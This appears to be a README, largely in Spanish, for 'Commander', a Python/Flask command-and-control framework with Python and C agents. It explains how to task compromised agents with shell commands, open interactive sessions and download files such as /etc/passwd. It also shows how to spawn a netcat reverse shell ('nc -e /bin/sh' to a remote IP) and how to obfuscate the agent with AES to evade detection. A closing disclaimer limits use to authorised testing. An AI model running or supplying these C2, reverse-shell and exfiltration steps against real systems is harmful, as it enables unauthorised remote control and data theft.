
Marco de comando y control basado en Python con comunicación TLS cifrada, soporte para múltiples agentes (Python/C), sesiones interactivas, transferencia de archivos y ofuscación AES para operaciones de equipo rojo.
Commander es un framework de comando y control (C2) escrito en Python, Flask y SQLite. Viene con dos agentes escritos en Python y C.
En desarrollo continuo
No apto para script-kiddies
Se requiere Python >= 3.6 para ejecutar y las siguientes dependencias
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt

Primero cree los certificados y claves necesarios
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
Inicie primero el módulo admin.py para crear un archivo de base de datos sqlite local
python3 admin.py
Continúe ejecutando el servidor
python3 c2_server.py
Y por último el agente. Para el agente Python puede ejecutarlo directamente, pero en el caso del agente C necesita compilarlo primero.
# python agent
python3 agent.py
# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
Por defecto, tanto los Agentes como el servidor se ejecutan sobre TLS y base64. El punto de comunicación está configurado en 127.0.0.1:5000 y en caso de necesitar un punto diferente, debe cambiarse en los archivos fuente de los Agentes.
Como Operador/Administrador puede usar los siguientes comandos para controlar sus agentes:
Commands:
task add arg c2-commands
Add a task to an agent, to a group or on all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
c2-register: Triggers the agent to register again.
c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
cmd: The command to execute.
c2-sleep: Configure the interval that an agent will check for tasks.
c2-session port: Instructs the agent to open a shell session with the server to this port.
port: The port to connect to. If it is not provided it defaults to 5555.
c2-quit: Forces an agent to quit.
task delete arg
Delete a task from an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show agent arg
Displays info for all the availiable agents or for specific agent.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show task arg
Displays the task of an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show result arg
Displays the history/result of an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
find active agents
Drops the database so that the active agents will be registered again.
exit
Bye Bye!
Sessions:
sessions server arg [port]
Controls a session handler.
arg: can have the following values: 'start' , 'stop' 'status'
port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
sessions select arg
Select in which session to attach.
arg: the index from the 'sessions list' result
sessions close arg
Close a session.
arg: the index from the 'sessions list' result
sessions list
Displays the availiable sessions
local-ls directory
Lists on your host the files on the selected directory
download 'file'
Downloads the 'file' locally on the current directory
upload 'file'
Uploads a file in the directory where the agent currently is
Se debe prestar especial atención al comando 'find active agents'. Este comando elimina todas las tablas y las crea de nuevo. Puede sonar aterrador pero no lo es, al menos eso es lo que creo :P
La idea detrás de esta funcionalidad es que el servidor c2 puede solicitar a un agente que se vuelva a registrar en caso de que no lo reconozca. Entonces, ya que queremos limpiar la base de datos de entradas antiguas no utilizadas y al mismo tiempo encontrar todos los hosts actualmente activos, podemos eliminar las tablas y activar el mecanismo de re-registro del servidor c2. Vea abajo para el mecanismo de re-registro.

A continuación puede encontrar un diagrama de flujo normal

En caso de que el entorno experimente una falla importante como una base de datos corrupta u otra falla crítica, el mecanismo de re-registro se activa para no perder la conexión con nuestros agentes.
Más específicamente, en caso de que perdamos la base de datos, no tendremos ninguna información sobre los uuids que estamos recibiendo, por lo tanto no podemos asignarles tareas, etc... Por lo tanto, los agentes seguirán intentando recuperar sus tareas y como no los reconocemos, les pediremos que se registren nuevamente para poder insertarlos en nuestra base de datos y controlarlos de nuevo.
A continuación se muestra el diagrama de flujo para este caso.

Para configurar su entorno, inicie admin.py primero, luego c2_server.py y ejecute el agente. Después puede verificar los agentes disponibles.
# show all availiable agents
show agent all
Para instruir a todos los agentes a ejecutar el comando "id", puede hacerlo así:
# for all agents
task add all c2-shell id
# check the results of the "id"
show result all
Para verificar el historial/resultados anteriores de tareas ejecutadas para un agente específico, hágalo así:
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
También puede cambiar el intervalo de los agentes que verifican tareas a 30 segundos así:
# to set it for all agents
task add all c2-sleep 30
Para abrir una sesión con uno o más de sus agentes, haga lo siguiente.
# find the agent/uuid
show agent all
# enable the server to accept connections
sessions server start 5555
# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555
# display a list of available connections
sessions list
# select to attach to one of the sessions, lets select 0
sessions select 0
# run a command
id
# download the passwd file locally
download /etc/passwd
# list your files locally to check that passwd was created
local-ls
# upload a file (test.txt) in the directory where the agent is
upload test.txt
# return to the main cli
go back
# check if the server is running
sessions server status
# stop the sessions server
sessions server stop
Si por alguna razón desea ejecutar otra sesión externa como con netcat o metaspolit, haga lo siguiente.
# show all availiable agents
show agent all
# first open a netcat on your machine
nc -vnlp 4444
# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
De esta manera tendrá un shell 'resistente' que incluso si se desconecta, se recuperará inmediatamente. Solo los comandos interactivos lo harán morir permanentemente.
El agente Python ofrece ofuscación utilizando un cifrado AES ECB básico y codificación base64
Edite el archivo obfuscator.py y cambie el valor 'key' a una clave de 16 caracteres para crear un payload personalizado. La salida del nuevo agente se puede encontrar en Agents/obs_agent.py
Puede ejecutarlo así:
python3 obfuscator.py
# and to run the agent, do as usual
python3 obs_agent.py
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
pip install pyinstaller
pyinstaller --onefile agent.py
El binario se puede encontrar en el directorio dist.
En caso de que algo falle, puede que necesite actualizar sus librerías de python y pip. Si continúa fallando, entonces... bueno, la vida pasó.
Cree nuevos certificados en cada compromiso (engagement)
Haga una copia de seguridad de su c2.db, es fácil... solo un archivo
Se utilizó pytest para las pruebas. Puede ejecutar las pruebas así:
cd tests/
py.test
Tenga cuidado: Debe ejecutar las pruebas dentro del directorio tests, de lo contrario su c2.db será sobrescrita y perderá sus datos
Para verificar la cobertura de código y producir un bonito informe html, puede usar esto:
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
Descargo de responsabilidad: Esta herramienta está destinada únicamente a ser una herramienta de demostración de prueba de concepto para pruebas de seguridad autorizadas. Ejecutar esta herramienta contra hosts que no tiene permiso explícito para probar es ilegal. Usted es responsable de cualquier problema que pueda causar al usar esta herramienta.